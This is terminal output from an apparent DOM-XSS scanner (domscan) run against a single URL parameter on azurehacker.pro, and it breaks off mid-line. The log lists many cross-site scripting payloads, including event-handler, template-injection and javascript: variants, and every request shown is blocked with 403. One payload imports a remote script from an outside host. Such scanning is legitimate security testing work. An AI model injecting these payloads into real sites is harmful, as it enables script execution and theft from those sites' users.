 ┌──(chris㉿kali)-[~/.cache]
└─$ domscan -g -G "http://azurehacker.pro/?context=test" --headless false  --excludeFromConsole --userAgent "domscan" "Tracking Event:"
domscan
(C) Lauritz Holtmann, 2023
[+] URL: http://azurehacker.pro/?context=test
[+] URL Parameters: {"context":"test"}
[+] Adding mutations of given URL parameter values to payload list...
[+] Starting browser...
[+] Setting user agent...
[!] Found redirect, could indicate erroneous initial URL or missing cookies: 307 https://azurehacker.pro/?context=test
[+] Wait until JS was evaluated...
ENOENT: no such file or directory, open 'parameter-names.txt': Error: ENOENT: no such file or directory, open 'parameter-names.txt'
[+] Guessed (but yet unverified) Parameters: ["pos",null]
[+] Scanning parameters...
[+] Scanning parameter: context
[!] Found error: 403 http://azurehacker.pro/?context=%22%2Fautofocus%2Fonfocus%3D%22%26%2397%3Blert%60%60
[*] New Console Message for Payload "/autofocus/onfocus="&#97;lert`` in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=%22%3Balert%60%60%3B%22%27%3Balert%60%60%3B%27
[*] New Console Message for Payload ";alert``;"';alert``;' in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=%27%22%3E%3Cdetails%2Fopen%2Fontoggle%3Dalert%28%29%3E
[*] New Console Message for Payload '"><details/open/ontoggle=alert()> in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=%22%5D+div+p%5B%22
[*] New Console Message for Payload "] div p[" in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=%22%5D+div+p%5B%22%22%2Balert%28%29%2B%22
[*] New Console Message for Payload "] div p[""+alert()+" in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=%27%22%3E%3Cscript%3Ealert%28%29%3C%2Fscript%3E
[*] New Console Message for Payload '"><script>alert()</script> in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=%27%22%3E%3Csvg%2Fonload%3Dalert%28%29%3E
[*] New Console Message for Payload '"><svg/onload=alert()> in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=%27%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%29%3E%3C%2Fimg%3E
[*] New Console Message for Payload '"><img src=x onerror=alert()></img> in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=%7B%7B%22%22.constructor.constructor%28%22alert%28%29%22%29%28%29%7D%7D
[*] New Console Message for Payload {{"".constructor.constructor("alert()")()}} in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=javascript%3Aalert%28%29
[*] New Console Message for Payload javascript:alert() in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=%3Cstyle%2Fonload%3Dimport%28%2F%5C%5Clhq.at%5Cxss.js%3F%2F%29%3E
[*] New Console Message for Payload <style/onload=import(/\\lhq.at\xss.js?/)> in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=%3CsVg%2FonLy%3D1+onLoaD%3Dalert%60%60%2F%2F
[*] New Console Message for Payload <sVg/onLy=1 onLoaD=alert``// in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=%7B%7B%24on.constructor%28%27alert%28%29%27%29%28%29%7D%7D
[*] New Console Message for Payload {{$on.constructor('alert()')()}} in Param context: Failed to load resource: the server responded with a status of 403 (Forbidden)
[!] Found error: 403 http://azurehacker.pro/?context=javascript%3A%2F%2Flhq.at%2F%0D%0Aalert%28%29%2F%2F
[*] New Console Message for Payload javascript://lhq.at/